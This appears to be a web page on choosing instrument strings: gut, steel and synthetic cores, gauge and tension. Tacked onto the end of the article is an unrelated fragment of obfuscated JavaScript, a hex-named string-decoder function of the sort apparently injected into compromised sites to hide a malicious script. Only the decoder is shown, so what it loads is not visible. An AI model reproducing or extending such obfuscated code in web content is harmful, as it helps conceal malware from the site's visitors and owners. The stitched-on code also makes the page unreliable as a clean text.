The choices can seem overwhelming when it comes to selecting strings for your instrument whether you are a seasoned musician, beginning student or somewhere in between. Knowing which type of strings best support your playing style will help narrow the selection and can enhance your performance as well as showcase your instrument’s best qualities.

Strings are made from three types of core material – gut, steel and synthetic.
Gut core strings have been used for centuries and are typically made from sheep intestines. Since they are organic, gut strings are climate-sensitive, thus requiring frequent re-tuning making them less durable and more expensive. However, they offer a warm, rich sound and generous overtones while easily producing volume. Although gut strings are temperamental, some seasoned musicians still use them.
Steel core strings are constructed from solid steel or strands wound like a rope. Initially, steel strings were introduced in the early 1900s but did not become popular until after WWII. Less expensive than gut strings because of their durability, steel strings also offer stability in pitch with a quick response. They produce a strong bright sound and are generally favored by folk and jazz musicians as well as fiddlers

Synthetic core strings were developed in the 1970s and are considered relatively new when compared to gut and steel strings. Made from nylon and formed into strands, they are more flexible than steel strings but not as demanding as gut strings. Synthetic strings capture the warmth, richness, and playability of gut strings while at the same time produces the stability of pitch and volume along with the quick response and durability of steel strings. Synthetic strings are affordable and are becoming more popular.

Gauge and tension are also important factors to consider when choosing the right strings for your instrument. Gauge refers to the with of the string and influences tone. A thicker gauge will create a darker, heavier sound while a thinner gauge will generate a lighter, brighter sound. Thicker gauges will also have a slower response while thinner gauges will project less volume. Tension indicates the force between both ends and will maintain the proper pitch while thinner strings will likely need less tension. When considering gauge and tension it is best to follow the crowd as most musicians will stay within the medium range unless recommended by a professional.
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);};


